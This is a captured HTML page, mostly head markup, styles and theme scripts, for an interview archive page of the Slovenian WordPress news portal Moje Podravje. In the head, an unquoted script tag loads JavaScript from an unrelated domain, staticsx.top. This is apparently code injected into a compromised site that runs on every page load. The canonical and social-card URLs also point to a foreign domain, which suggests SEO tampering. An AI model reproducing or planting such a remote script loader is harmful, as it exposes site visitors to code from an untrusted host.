

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/rubrika/intervju/page/3/?filter_by=popular
body_size: 35652
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Intervju Archives - Page 3 of 6 - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/rubrika/intervju/page/3/" />
	<link rel="prev" href="https://mojepodravje.horieva.com/rubrika/intervju/page/2/" />
	<link rel="next" href="https://mojepodravje.horieva.com/rubrika/intervju/page/4/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Intervju Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/rubrika/intervju/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/rubrika/intervju/","url":"https://mojepodravje.horieva.com/rubrika/intervju/page/3/","name":"Intervju Archives - Page 3 of 6 - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/rubrika/intervju/page/3/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/rubrika/intervju/page/3/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/rubrika/intervju/page/3/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2023/08/Timotej-Zlof-za-objavo-1-311x420-1.jpg","width":311,"height":420,"caption":"Vir: NLB.si"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Intervju Vir kategorije" href="https://mojepodravje.si/rubrika/intervju/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010339' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f0341f4428","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

